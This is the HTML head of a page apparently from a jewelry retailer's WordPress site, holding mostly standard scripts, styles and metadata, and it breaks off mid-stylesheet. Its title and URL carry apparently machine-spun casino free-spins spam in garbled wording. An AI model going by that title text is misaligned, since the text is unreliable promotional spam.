

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manandiamonds.com/slotastic-casino-no-deposit-extra-requirements-50-free-spins-no-deposit-bonus-uk-100-free-spins-for-the-enchanted-backyard-2-position/
body_size: 115214
content:
<!DOCTYPE HTML>
<html class="" lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>Slotastic Casino No deposit Extra Requirements 50 free spins no deposit bonus uk 100  free Spins For the Enchanted Backyard 2 Position &#8211; Manan Diamonds</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Manan Diamonds &raquo; Feed" href="https://manandiamonds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Manan Diamonds &raquo; Comments Feed" href="https://manandiamonds.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Manan Diamonds &raquo; Slotastic Casino No deposit Extra Requirements 50 free spins no deposit bonus uk 100  free Spins For the Enchanted Backyard 2 Position Comments Feed" href="https://manandiamonds.com/slotastic-casino-no-deposit-extra-requirements-50-free-spins-no-deposit-bonus-uk-100-free-spins-for-the-enchanted-backyard-2-position/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"><meta name="theme-color" content="#f6f6f6"><meta property="og:title" content="Slotastic Casino No deposit Extra Requirements 50 free spins no deposit bonus uk 100  free Spins For the Enchanted Backyard 2 Position"><meta property="og:type" content="article"><meta property="og:url" content="https://manandiamonds.com/slotastic-casino-no-deposit-extra-requirements-50-free-spins-no-deposit-bonus-uk-100-free-spins-for-the-enchanted-backyard-2-position/"><meta property="og:image" itemprop="image" content="https://thumb9.shutterstock.com/display_pic_with_logo/371377/553401805/stock-photo-fire-letter-g-of-burning-flame-flaming-burn-font-or-bonfire-alphabet-text-with-sizzling-smoke-and-553401805.jpg"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/manandiamonds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css'  href='https://manandiamonds.com/wp-content/plugins/all-in-one-addons-for-wpbakery/css/admin_icon.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://manandiamonds.com/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=5.9.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-1{background: #3eb9bf;}
#ssb-btn-1:hover{background:rgba(62,185,191,0.9);}
#ssb-btn-1 a{color: ;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#3eb9bf;color:}.ssb-share-btn:hover{background:rgba(62,185,191,0.9);}.ssb-share-btn a{color: !important;}#ssb-btn-0{background: #ffffff;}
#ssb-btn-0:hover{background:rgba(255,255,255,0.9);}
#ssb-btn-0 a{color: #3eb9bf;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://manandiamonds.com/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='Rich_Web_Tabs-css'  href='https://manandiamonds.com/wp-content/plugins/tabbed//Style/Tabs-Rich-Web-Widget.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='rwtabs_fontawesome-css-css'  href='https://manandiamonds.com/wp-content/plugins/tabbed//Style/richwebicons.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='us-fonts-css'  href='https://fonts.googleapis.com/css?family=Alata%3A400%2C700%7CNoto+Sans%3A400%2C700&#038;display=swap&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='us-style-css'  href='https://manandiamonds.com/wp-content/themes/Impreza/css/style.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='us-ripple-css'  href='https://manandiamonds.com/wp-content/themes/Impreza/common/css/base/ripple.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.1' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='us-responsive-css'  href='https://manandiamonds.com/wp-content/themes/Impreza/common/css/responsive.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://manandiamonds.com/wp-content/themes/Impreza-child/style.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.contactus.css-css'  href='https://manandiamonds.com/wp-content/plugins/ar-contactus/res/css/jquery.contactus.min.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.generated.desktop.css-css'  href='https://manandiamonds.com/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1762752197' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.fa.css-css'  href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=1.9.2' type='text/css' media='all' />
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' id='ssb-ui-js-js-extra'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://manandiamonds.com/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=5.9.12' id='ssb-ui-js-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.1' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.1' id='jquery-effects-bounce-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.1' id='jquery-effects-clip-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.1' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.1' id='jquery-effects-explode-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.1' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.1' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.1' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.1' id='jquery-effects-pulsate-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.1' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.1' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.1' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-includes/js/jquery/ui/effect-puff.min.js?ver=1.13.1' id='jquery-effects-puff-js'></script>
<script type='text/javascript' id='Rich_Web_Tabs-js-extra'>
/* <![CDATA[ */
var rwtabs_object = {"ajaxurl":"https:\/\/manandiamonds.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://manandiamonds.com/wp-content/plugins/tabbed//Scripts/Tabs-Rich-Web-Widget.js?ver=5.9.12' id='Rich_Web_Tabs-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-content/plugins/wp-image-zoooom/assets/js/jquery.image_zoom.min.js?ver=1.50' id='image_zoooom-js'></script>
<script type='text/javascript' id='image_zoooom-init-js-extra'>
/* <![CDATA[ */
var IZ = {"with_woocommerce":"0","exchange_thumbnails":"1","woo_categories":"0","enable_mobile":"1","options":{"lensShape":"round","zoomType":"lens","lensSize":80,"borderSize":1,"borderColour":"#ffffff","cursor":"zoom-in","lensFadeIn":0.5,"lensFadeOut":0.5,"tint":"true","tintColour":"#ffffff","tintOpacity":0.1},"woo_slider":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://manandiamonds.com/wp-content/plugins/wp-image-zoooom/assets/js/image_zoom-init.js?ver=1.50' id='image_zoooom-init-js'></script>
<script type='text/javascript' src='https://manandiamonds.com/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1.9.2' id='jquery.contactus.scripts-js'></script>
<link rel="https://api.w.org/" href="https://manandiamonds.com/wp-json/" /><link rel="alternate" type="application/json" href="https://manandiamonds.com/wp-json/wp/v2/posts/5516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manandiamonds.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://manandiamonds.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://manandiamonds.com/slotastic-casino-no-deposit-extra-requirements-50-free-spins-no-deposit-bonus-uk-100-free-spins-for-the-enchanted-backyard-2-position/" />
<link rel='shortlink' href='https://manandiamonds.com/?p=5516' />
<link rel="alternate" type="application/json+oembed" href="https://manandiamonds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanandiamonds.com%2Fslotastic-casino-no-deposit-extra-requirements-50-free-spins-no-deposit-bonus-uk-100-free-spins-for-the-enchanted-backyard-2-position%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://manandiamonds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanandiamonds.com%2Fslotastic-casino-no-deposit-extra-requirements-50-free-spins-no-deposit-bonus-uk-100-free-spins-for-the-enchanted-backyard-2-position%2F&#038;format=xml" />
	<script>
		if ( !/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
			var root = document.getElementsByTagName( 'html' )[ 0 ]
			root.className += " no-touch";
		}
	</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">img.zoooom,.zoooom img{padding:0!important;}.vc_editor.compose-mode .zoooom::before { content: "\f179     Zoom applied to the image. Check on the frontend"; position: absolute; margin-top: 12px; text-align: right; background-color: white; line-height: 1.4em; left: 5%; padding: 0 10px 6px; font-family: dashicons; font-size: 0.9em; font-style: italic; z-index: 20; }</style><link rel="icon" href="https://manandiamonds.com/wp-content/uploads/2020/09/cropped-Manan-Diamond-Logo-png-32x32.png" sizes="32x32" />
<link rel="icon" href="https://manandiamonds.com/wp-content/uploads/2020/09/cropped-Manan-Diamond-Logo-png-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://manandiamonds.com/wp-content/uploads/2020/09/cropped-Manan-Diamond-Logo-png-180x180.png" />
<meta name="msapplication-TileImage" content="https://manandiamonds.com/wp-content/uploads/2020/09/cropped-Manan-Diamond-Logo-png-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-theme-options-css">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://manandiamonds.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2") format("woff2"),url("https://manandiamonds.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff") format("woff")}.fas,.fa{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://manandiamonds.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2") format("woff2"),url("https://manandiamonds.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://manandiamonds.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2") format("woff2"),url("https://manandiamonds.com/wp-content/themes/Impreza/fonts/fa-light-300.woff") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://manandiamonds.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2") format("woff2"),url("https://manandiamonds.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900;position:relative}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://manandiamonds.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2") format("woff2"),url("https://manandiamonds.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://manandiamonds.com/wp-content/themes/Impreza/fonts/material-icons.woff2") format("woff2"),url("https://manandiamonds.com/wp-content/themes/Impreza/fonts/material-icons.woff") format("woff")}.material-icons{font-family:"Material 